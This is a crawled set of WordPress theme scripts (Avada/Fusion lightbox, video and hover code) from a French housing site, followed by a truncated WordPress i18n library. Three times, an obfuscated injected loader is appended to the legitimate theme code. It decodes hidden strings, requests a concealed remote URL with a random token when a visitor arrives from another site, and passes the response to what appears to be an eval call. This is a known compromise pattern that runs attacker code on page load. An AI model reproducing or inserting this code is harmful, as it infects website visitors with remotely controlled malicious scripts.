HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https:\/\/www.xing.com\/social_plugins\/share\/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};var fusionVideoVars={"status_vimeo":"1"};jQuery(document).ready(function(){jQuery(".fusion-video").each(function(){!jQuery(this).parents(".fusion-modal").length&&1==jQuery(this).data("autoplay")&&jQuery(this).is(":visible")&&jQuery(this).find("iframe").each(function(){jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))})}),jQuery(window).on("resize",function(){var e,i=document.querySelectorAll("iframe"),o=i.length;if(jQuery(".fusion-youtube").each(function(){jQuery(this).is(":visible")||jQuery(this).parents(".fusion-modal").length&&!jQuery(this).parents(".fusion-modal").is(":visible")||jQuery(this).find("iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}),"undefined"!=typeof Vimeo)for(e=0;e<o;e++)!(void 0!==i[e].src&&-1<i[e].src.toLowerCase().indexOf("vimeo"))||jQuery(i[e]).is(":visible")||jQuery(i[e]).data("privacy-src")&&jQuery(i[e]).hasClass("fusion-hidden")||jQuery(i[e]).parents(".fusion-modal").length&&!jQuery(i[e]).parents(".fusion-modal").is(":visible")||new Vimeo.Player(i[e]).pause()}),jQuery(window).on("fusion-element-render-fusion_youtube fusion-element-render-fusion_vimeo",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery("body")).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()})}),jQuery(window).on("fusion-dynamic-content-render",function(e,i){var o=jQuery(i).find(".fusion-youtube").find("iframe");0<o.length&&o.each(function(){var e;1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),e="playVideo",this.contentWindow.postMessage('{"event":"command","func":"'+e+'","args":""}',"*"))}),0<(o=jQuery(i).find(".fusion-vimeo").find("iframe")).length&&o.each(function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),new Vimeo.Player(jQuery(this)[0]).play())})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery(".fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg").on({mouseenter:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index","4"),jQuery(this).siblings(".fusion-column-wrapper").css("z-index","5"),"none"!==e.css("filter")&&"auto"===e.css("z-index")&&(e.css("z-index","1"),e.attr("data-filter-zindex","true"))},mouseleave:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index",""),jQuery(this).siblings(".fusion-column-wrapper").css("z-index",""),"true"===e.data("filter-zindex")&&(e.css("z-index",""),e.removeAttr("data-filter-zindex"))}})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};


--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5536
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return 